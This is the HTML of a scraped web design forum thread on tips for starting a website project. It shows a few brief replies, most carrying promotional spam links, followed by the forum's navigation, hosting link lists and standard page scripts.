			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=39356&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="alexissamantha is offline" border="0" />

					
					<span class="usertitle">
						Newbie
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Feb 2009</dd>
						
						
						<dt>Posts</dt> <dd>8</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
		<h2 class="posttitle icon">
			Hello
		</h2>
		
				
				
		<div class="content">
			<div id="post_message_111760">
				<blockquote class="postcontent restore">
					Wow man thats pretty cool idea thanks for sharing with us,,,,,<br />
<br />
<br />
<a href="http://www.websitedesignerschennai.com" target="_blank"> web design chennai </a>
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_111760" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_111760" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=111760" rel="nofollow" title="Reply With Quote"><img id="quoteimg_111760" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_111935">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">06 Aug 2009,&nbsp;<span class="time">03:19 AM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post111935" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=111935#post111935" class="postcounter">#6</a><a id="postcount111935" name="6"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?38645-brandmantra&amp;s=03ca4468642a8aef93eb232381bd8010" title="brandmantra is offline"><strong>brandmantra</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?38645-brandmantra&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=38645&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://www.brandmantra.net/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="brandmantra is offline" border="0" />

					
					<span class="usertitle">
						Established Member
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Nov 2008</dd>
						<dt>Location</dt> <dd>London</dd>
						
						<dt>Posts</dt> <dd>65</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_111935">
				<blockquote class="postcontent restore">
					Yeah details about the project and the client's needs are the most important points before starting the projects. Otherwise you have to do the re-modifications all the time. <img src="images/smilies/biggrin.gif" border="0" alt="" title="biggrin" class="inlineimg" />
				</blockquote>
			</div>

			


		</div>
			
				
			
			
				<blockquote class="signature restore"><div class="signaturecontainer"><a href="http://www.brandmantra.net/" target="_blank">Website Design Ecommerce Web Design Company</a> | <a href="http://www.seomantra.net/pay-per-click-ppc.php" target="_blank">PPC Campaign PPC Management Company</a> | <a href="http://www.brandmantra.net/" target="_blank">Ecommerce Website Shopping Cart</a></div></blockquote>
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_111935" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_111935" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=111935" rel="nofollow" title="Reply With Quote"><img id="quoteimg_111935" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_185813">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">05 Apr 2012,&nbsp;<span class="time">03:07 AM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post185813" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=185813#post185813" class="postcounter">#7</a><a id="postcount185813" name="7"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?62816-riksworld&amp;s=03ca4468642a8aef93eb232381bd8010" title="riksworld is offline"><strong>riksworld</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?62816-riksworld&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=62816&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="riksworld is offline" border="0" />

					
					<span class="usertitle">
						Established Member
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Mar 2012</dd>
						
						
						<dt>Posts</dt> <dd>118</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_185813">
				<blockquote class="postcontent restore">
					This is very nice tips,Thanks for share.
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_185813" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_185813" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=185813" rel="nofollow" title="Reply With Quote"><img id="quoteimg_185813" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_186380">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">11 Apr 2012,&nbsp;<span class="time">01:57 PM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post186380" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=186380#post186380" class="postcounter">#8</a><a id="postcount186380" name="8"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?63411-farahjohsen40&amp;s=03ca4468642a8aef93eb232381bd8010" title="farahjohsen40 is offline"><strong>farahjohsen40</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?63411-farahjohsen40&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=63411&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="farahjohsen40 is offline" border="0" />

					
					<span class="usertitle">
						New Member: Posts Will Be Moderated
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Apr 2012</dd>
						
						
						<dt>Posts</dt> <dd>11</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
		<div class="content">
			<div id="post_message_186380">
				<blockquote class="postcontent restore">
					good post <br />
i like it <br />
<br />
<a href="http://lumositymindgames.com" target="_blank">Lumosity</a><br />
<a href="http://lumositymindgames.com" target="_blank">Brain games</a>
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_186380" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_186380" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=186380" rel="nofollow" title="Reply With Quote"><img id="quoteimg_186380" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

<li class="postbit postbitim postcontainer old" id="post_235689">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">14 Dec 2012,&nbsp;<span class="time">06:24 AM</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post235689" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;p=235689#post235689" class="postcounter">#9</a><a id="postcount235689" name="9"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=03ca4468642a8aef93eb232381bd8010" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=03ca4468642a8aef93eb232381bd8010" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div>
						<img class="inlineimg onlinestatus" src="yahoonews/statusicon/user-offline.png" alt="robertadico is offline" border="0" />

					
					<span class="usertitle">
						Banned
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Join Date</dt> <dd>Jun 2012</dd>
						<dt>Location</dt> <dd>usa</dd>
						
						<dt>Posts</dt> <dd>86</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
				
				
					
				
		<div class="content">
			<div id="post_message_235689">
				<blockquote class="postcontent restore">
					want some more detail about this.<br />
<br />
<a href="http://www.yooarticles.net/article/inspiration-and-ideas-for-creating-a-website" target="_blank">www.teapotcreative.co.uk</a>
				</blockquote>
			</div>

			


		</div>
			
				
			
			
			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_235689" src="images/misc/progress.gif" alt="" />
				
				
				
					<a id="qrwq_235689" class="newreply" href="newreply.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=newreply&amp;p=235689" rel="nofollow" title="Reply With Quote"><img id="quoteimg_235689" src="clear.gif" alt="Reply With Quote" />  Reply With Quote</a> 
				
				
				
			</span>
			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>

		</ol>
		<div class="separator"></div>
		<div class="postlistfoot">
			
		</div>

	

</div>

<div id="below_postlist" class="noinlinemod below_postlist">
	
	<div id="pagination_bottom" class="pagination_bottom">
	
		<div class="clear"></div>

<div class="navpopupmenu popupmenu nohovermenu" id="showthread_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010" class="popupctrl"><span class="ctrlcontainer">The Lounge</span></a>
		<a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=03ca4468642a8aef93eb232381bd8010">Settings</a></li>
		<li><a href="private.php?s=03ca4468642a8aef93eb232381bd8010">PM's</a></li>
		<li><a href="subscription.php?s=03ca4468642a8aef93eb232381bd8010">Subscriptions</a></li>
		<li><a href="online.php?s=03ca4468642a8aef93eb232381bd8010">Who's Online</a></li>
		<li><a href="search.php?s=03ca4468642a8aef93eb232381bd8010">Search Forums</a></li>
		<li><a href="index.php?s=03ca4468642a8aef93eb232381bd8010">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?63-Forum-Rules&amp;s=03ca4468642a8aef93eb232381bd8010">Forum Rules</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?43-Please-Read-Before-Posting&amp;s=03ca4468642a8aef93eb232381bd8010">Please Read Before Posting</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=03ca4468642a8aef93eb232381bd8010">Web Design, Graphic Design and Scripting Languages</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-Web-Design-HTML-Reference-and-CSS&amp;s=03ca4468642a8aef93eb232381bd8010">Web Design, HTML Reference and CSS</a></li>
			
		
			
				<li><a href="forumdisplay.php?5-Client-amp-Server-Side-Scripting-(PHP-ASP-JavaScript)&amp;s=03ca4468642a8aef93eb232381bd8010">Client &amp; Server Side Scripting (PHP, ASP, JavaScript)</a></li>
			
		
			
				<li><a href="forumdisplay.php?3-Graphic-Design&amp;s=03ca4468642a8aef93eb232381bd8010">Graphic Design</a></li>
			
		
			
				<li><a href="forumdisplay.php?34-Tutorials&amp;s=03ca4468642a8aef93eb232381bd8010">Tutorials</a></li>
			
		
			
				<li><a href="forumdisplay.php?11-Website-Design-Reviews&amp;s=03ca4468642a8aef93eb232381bd8010">Website Design Reviews</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=03ca4468642a8aef93eb232381bd8010">SEO, Marketing, Hosting and Business</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=03ca4468642a8aef93eb232381bd8010">Search Engine Optimization and Marketing</a></li>
			
		
			
				<li><a href="forumdisplay.php?9-Freelancing&amp;s=03ca4468642a8aef93eb232381bd8010">Freelancing</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?61-Job-Offers&amp;s=03ca4468642a8aef93eb232381bd8010">Job Offers</a></li>
			
		
			
				<li><a href="forumdisplay.php?62-Freelancer-Portfolios&amp;s=03ca4468642a8aef93eb232381bd8010">Freelancer Portfolios</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-Web-Hosting-and-Domain-Names&amp;s=03ca4468642a8aef93eb232381bd8010">Web Hosting and Domain Names</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-Monetizing-Websites&amp;s=03ca4468642a8aef93eb232381bd8010">Monetizing Websites</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?59-Chillout-Area&amp;s=03ca4468642a8aef93eb232381bd8010">Chillout Area</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?10-The-Lounge&amp;s=03ca4468642a8aef93eb232381bd8010">The Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?44-General-Questions&amp;s=03ca4468642a8aef93eb232381bd8010">General Questions</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?42-WDF-Topics&amp;s=03ca4468642a8aef93eb232381bd8010">WDF Topics</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?29-WDF-News-and-Announcements&amp;s=03ca4468642a8aef93eb232381bd8010">WDF News and Announcements</a></li>
			
		
			
				<li><a href="forumdisplay.php?13-WDF-Suggestions&amp;s=03ca4468642a8aef93eb232381bd8010">WDF Suggestions</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div> 
	</div>
</div>








	<!-- next / previous links -->
	<div class="navlinks">
		
			<strong>&laquo;</strong>
			<a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;goto=nextoldest" rel="nofollow">Previous Thread</a>
			|
			<a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010&amp;goto=nextnewest" rel="nofollow">Next Thread</a>
			<strong>&raquo;</strong>
		
	</div>
	<!-- / next / previous links -->

<div id="thread_info" class="thread_info block">
	
	
	<div id="similar_threads">
		<h4 class="threadinfohead blockhead">Similar Threads</h4>
		<div id="similar_threads_list" class="thread_info_block blockbody formcontrols">
			<ol class="similar_threads">
			<li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?28954-Website-Designer-New-design-for-my-busines-website&amp;s=03ca4468642a8aef93eb232381bd8010" title="Hi all 
 
I have recently redesigned my website for my services as a Website Designer in the UK. I would be greatful if yall could give me feedback on what you think of the design, what you think of my facilities and what you think of the colours I have used to design my website. 
 
To design my...">Website Designer - New design for my busines website</a></h6>
    <div class="starter_forum">
       By barry in forum Website Design Reviews
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 30 Jan 2009, <span class="time">02:19 PM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?28655-Flash-Website-Design-Standards-–-An-Introduction&amp;s=03ca4468642a8aef93eb232381bd8010" title="Flash Website Design standards are becoming more and more important to seize opportunities in order to survive in the competitive internet world. Some of the common flash website design standards are Bandwidth optimization, SEO submission, Advanced Action script programming and Modular design.  
...">Flash Website Design Standards – An Introduction</a></h6>
    <div class="starter_forum">
       By synapse123 in forum Web Design, HTML Reference and CSS
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 0
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 18 Dec 2008, <span class="time">12:37 AM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?27259-Tips-to-consider-when-you-start-to-design-a-website&amp;s=03ca4468642a8aef93eb232381bd8010" title="1) Ask your client every single detail about his/her project, also his/her preferences 
 
2) Depending on the market you need to make some googling and find good looking competitors websites, then you make screenshots and write down what you like of each one of them. 
 
3) You need to think in a...">Tips to consider when you start to design a website</a></h6>
    <div class="starter_forum">
       By cassieblue in forum Web Design, HTML Reference and CSS
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 1
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 06 Oct 2008, <span class="time">01:52 AM</span>
      </div>
  </div>
</li><li class="floatcontainer">
  <div class="titleblock">
    <h6><a href="showthread.php?20400-GDSD-2-Practical-Ergonomics-for-Modern-Web-Design-ZuniWeb&amp;s=03ca4468642a8aef93eb232381bd8010" title="I just finished this article. It is the second in a series I started. Hope this helps someone! 
 
Graphic Design Secrets Demystified 
By Michael Brown 
 
2nd installment: 
 
Practical Ergonomics for Modern Web Design 
 
	Hi everyone and welcome back to this the second edition of GDSD or Graphic...">GDSD#2: Practical Ergonomics for Modern Web Design, ZuniWeb</a></h6>
    <div class="starter_forum">
       By WongFei in forum General Questions
    </div>
  </div>
  <div class="dateblock">
    <span class="shade">Replies:</span> 0
      <div class="starter_forum">
        <span class="shade">Last Post:</span> 16 Apr 2007, <span class="time">09:59 PM</span>
      </div>
  </div>
</li>
			</ol>
		</div>
	</div>


	
	
	
	
	<div class="options_block_container">
		
		<div class="options_block">
			<h4 class="collapse blockhead options_correct">
				<a class="collapse" id="collapse_posting_rules" href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
				Posting Permissions
			</h4>
			<div id="posting_rules" class="thread_info_block blockbody formcontrols floatcontainer options_correct">
				
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=03ca4468642a8aef93eb232381bd8010&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

			</div>
		</div>
	</div>
</div>







 
<div id="ad_global_above_footer">
</div> 
<div id="footer" class="floatcontainer footer">
	<form action="index.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser">
					
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
	<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Advertise</a></li>
		<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.webdevforums.com">WebDevForums</a></li>
		
		
		<li><a href="archive/index.php">Archive</a></li>
		
		<li><a href="http://www.webdevforums.com/privacy.php">Privacy Statement</a></li>
		
		<li><a href="showthread.php?29870-Tips-to-consider-when-you-start-to-design-a-website#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
<BR>
<div align="center">
<TABLE>
<TR>
	<TD width="190"><B>Related Websites</B></TD>
	<TD width="190"><B>General Web Hosting</B></TD>
	<TD width="190"><B>Platform Based Hosting</B></TD>
	<TD width="190"><B>Programmer's Hosting</B></TD>
	<TD width="190"><B>Special Need's Hosting</B></TD>
</TR>
<TR valign="top">
	<TD>
<A HREF="http://www.cpp-home.com/forum/">C++ Forum</A><BR>
<A HREF="http://www.needscripts.com/">PHP Scripts</A><BR>
<A HREF="http://www.freescripts.com/">Free Scripts</A><BR>
<A HREF="http://www.1-hit.com/">SEO Services</A><BR>
<A HREF="http://www.envisionwebhosting.com/">Cheap Web Hosting</A><BR>
	</TD>
	<TD>
<ul>
			<li><a href="/budget-hosting.html">Budget Hosting</a></li>
			<li><a href="/shared-hosting.html">Shared Hosting</a></li>
			<li><a href="/business-hosting.html">Business Hosting</a></li>
			<li><a href="/ecommerce-hosting.html">Ecommerce Hosting</a></li>

			<li><a href="/reseller-hosting.html">Reseller Hosting</a></li>
			<li><a href="/adult-hosting.html">Adult Hosting</a></li>
			<li><a href="/colocation-hosting.html">Colocation Hosting</a></li>
			<li><a href="/vps-hosting.html">VPS (Virtual Private Servers)</a></li>
			<li><a href="/managed-hosting.html">Managed Hosting</a></li>
			<li><a href="/dedicated-hosting.html">Dedicated Hosting</a></li>

		</ul>	
	</TD>
	<TD>
		<ul>
			<li><a href="/windows-hosting.html">Windows Hosting</a></li>
			<li><a href="/linux-hosting.html">Linux Hosting</a></li>
			<li><a href="/unix-hosting.html">Unix Hosting</a></li>
		</ul>
<B>Web Hosting Resources</B><BR>
		<ul>
			<li><a href="/web-hosting-ratings.html">Web Hosting Ratings</a></li>
			<li><a href="/web-hosting-services.html">Web Hosting Services</a></li>

			<li><a href="/web-hosting-company.html">Web Hosting Company</a></li>
			<li><a href="/web-hosting-reviews.html">Web Hosting Reviews</a></li>
			<li><a href="/wireless-internet.html">Wireless Internet</a></li>
		</ul>
	</TD>
	<TD>
		<ul>
			<li><a href="/php-hosting.html">PHP Hosting</a></li>
			<li><a href="/coldfusion-hosting.html">Coldfusion Hosting</a></li>
			<li><a href="/java-hosting.html">Java Hosting</a></li>
			<li><a href="/frontpage-hosting.html">Frontpage Hosting</a></li>

			<li><a href="/asp-hosting.html">ASP Hosting</a></li>
			<li><a href="/jsp-hosting.html">JSP Hosting</a></li>
		</ul>	
	</TD>
	<TD>
<ul>
			<li><a href="/free-hosting.html">Free Hosting</a></li>

			<li><a href="/multiple-domain-hosting.html">Multiple Domain Hosting</a></li>
			<li><a href="/email-hosting.html">Email Hosting</a></li>
			<li><a href="/image-hosting.html">Image Hosting</a></li>
			<li><a href="/ftp-hosting.html">FTP Hosting</a></li>
			<li><a href="/audio-hosting.html">Audio Hosting</a></li>
			<li><a href="/video-hosting.html">Video Hosting</a></li>
			<li><a href="/blog-hosting.html">Blog Hosting</a></li>
			<li><a href="/wordpress-hosting.html">Wordpress Hosting</a></li>
			<li><a href="/joomla-hosting.html">Joomla Hosting</a></li>
			<li><a href="/drupal-hosting.html">Drupal Hosting</a></li>
			<li><a href="/forum-hosting.html">Forum Hosting</a></li>
			<li><a href="/phpbb-hosting.html">PhpBB Hosting</a></li>
			<li><a href="/vbulletin-hosting.html">Vbulletin Hosting</a></li>
			<li><a href="/domain-hosting.html">Domain Hosting</a></li>
		</ul>	
	</TD>
</TR>
</TABLE>
<BR>
<a href="web-hosting-ratings.html">Web Hosting Ratings</a> | 
<a href="web-hosting-reviews.html">Web Hosting Reviews</a> | 
<a href="shared-hosting.html">Shared Hosting</a> | 
<a href="colocation-hosting.html">Colocation Hosting</a> | 
<a href="dedicated-hosting.html">Dedicated Hosting</a> | 
<a href="reseller-hosting.html">Reseller Hosting</a> | 
<a href="domain-hosting.html">Domain Hosting</a> | 

<a href="ecommerce-hosting.html">Ecommerce Hosting</a> | 
<a href="business-hosting.html">Business Hosting</a> | 
<a href="web-hosting-services.html">Web Hosting Services</a> | 
<a href="web-hosting-company.html">Web Hosting Company</a> | <a href="wireless-internet.html">Wireless Internet</a>
 | <A HREF="http://www.inmotionhosting.com/vps_hosting.html">VPS hosting</A> 
</strong></div>

	

	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5903056-7']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.0 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Forums Copyright &copy; 2004-2012, WebDevForums.com. All Rights Reserved.
</div>
 
</div>
<!--[if lte IE 6]>
	<style>
		div#demo {display:none;}
	</style>
<![endif]-->

<div id="demo" style="position:fixed;top:151px;z-index:10;margin-left:-125px;">
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.webdevforums.com/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420
body_size: 284115
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
